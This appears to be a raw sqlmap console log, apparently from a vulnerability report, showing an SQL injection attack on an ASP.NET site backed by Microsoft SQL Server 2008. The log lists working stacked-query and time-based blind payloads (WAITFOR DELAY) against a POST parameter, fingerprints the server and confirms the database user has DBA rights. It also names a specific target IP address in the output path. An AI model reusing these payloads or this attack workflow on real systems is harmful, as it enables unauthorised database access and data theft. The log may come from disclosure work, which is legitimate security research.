 D:\s渗透测试相关工具\sqlmapproject-sqlmap-66c2a79>sqlmap.py -r 5.txt  -p "dlm" --is-db --time-sec=20
{1.0-dev-nongit-20150709}
sqlmap
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user'
s responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 09:47:09
5.txt
[09:47:09] [INFO] parsing HTTP request from '5.txt'
5.txt
[09:47:09] [INFO] resuming back-end DBMS 'microsoft sql server'
[09:47:09] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Parameter: dlm (POST)
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: SaveBtn=%a1%c0%a1%ea%a1%e4?&BackBtn=1?%a1%c0?&dlm=123'; WAITFOR DELAY '0:0:20'--&dlmm=1&dzyj=1&qrmm=1&yddh=
1&zsxm=1&__VIEWSTATE=/wEPDwUKMTUxOTI2NDQ4OWRk
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: SaveBtn=%a1%c0%a1%ea%a1%e4?&BackBtn=1?%a1%c0?&dlm=123' WAITFOR DELAY '0:0:20'--&dlmm=1&dzyj=1&qrmm=1&yddh=1
&zsxm=1&__VIEWSTATE=/wEPDwUKMTUxOTI2NDQ4OWRk
---
[09:47:09] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: Microsoft IIS 7.5, ASP.NET, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[09:47:09] [INFO] testing if current user is DBA
current user is DBA:    True
[09:47:09] [INFO] fetched data logged to text files under 'C:\Users\cloud\.sqlmap\output\121.31.60.186'
www.wooyun.org
[*] shutting down at 09:47:09